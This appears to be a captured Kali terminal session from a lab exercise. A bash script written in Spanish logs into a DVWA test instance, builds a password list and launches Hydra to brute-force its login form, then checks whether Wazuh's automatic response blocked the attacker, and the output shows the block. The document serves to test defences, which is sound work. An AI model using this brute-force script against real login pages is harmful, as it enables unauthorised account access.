 ┌──(kali㉿kali)-[~]
└─$ cat > ~/ataque2.sh <<'EOF'
TARGET=192.168.56.10; CJ=/tmp/dvwa-cookies.txt; PASS=/tmp/pass.txt
echo "[1/4] Iniciando sesion en DVWA..."
TOKEN=$(curl -s -c $CJ http://$TARGET/login.php | grep -oP "user_token' value='\K[^']+")
curl -s -b $CJ -c $CJ -d "username=admin&password=password&Login=Login&user_token=$TOKEN" http://$TARGET/login.php -o /dev/null
SESS=$(grep PHPSESSID $CJ | awk '{print $7}'); echo "      Sesion: ${SESS:0:8}..."
echo "[2/4] Creando lista de 31 contrasenas..."
printf "%s\n" 123456 12345678 qwerty abc123 letmein monkey dragon football iloveyou admin123 welcome sunshine master shadow princess 654321 superman
batman trustno1 passw0rd tiendacr costarica hola123 admin root toor changeme secret 111111 000000 password > $PASS
echo "[3/4] Lanzando Hydra -- INICIO: $(date '+%H:%M:%S')"
timeout 90 hydra -l admin -P $PASS -t 2 -f $TARGET http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPS
ESSID=$SESS; security=low:F=Username and/or password incorrect."
echo "      Fin de Hydra: $(date '+%H:%M:%S')"
echo "[4/4] Comprobando bloqueo..."
curl -s -m 5 -o /dev/null http://$TARGET/ && echo ">>> Kali NO esta bloqueada" || echo ">>> BLOQUEADO por la respuesta automatica de Wazuh ($(date '+
%H:%M:%S'))"
EOF
bash ~/ataque2.sh
[1/4] Iniciando sesion en DVWA...
      Sesion: v8imm5kv...
[2/4] Creando lista de 31 contrasenas...
[3/4] Lanzando Hydra -- INICIO: 17:37:44
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
 is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 17:37:44
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 2 tasks per 1 server, overall 2 tasks, 31 login tries (l:1/p:31), ~16 tries per task
[DATA] attacking http-get-form://192.168.56.10:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=v8imm5kv31j
rbr5t9u3o9k29k6; security=low:F=Username and/or password incorrect.
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 15 to do in 00:01h, 2 active
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
      Fin de Hydra: 17:39:14
[4/4] Comprobando bloqueo...
>>> BLOQUEADO por la respuesta automatica de Wazuh (17:39:19)
KALI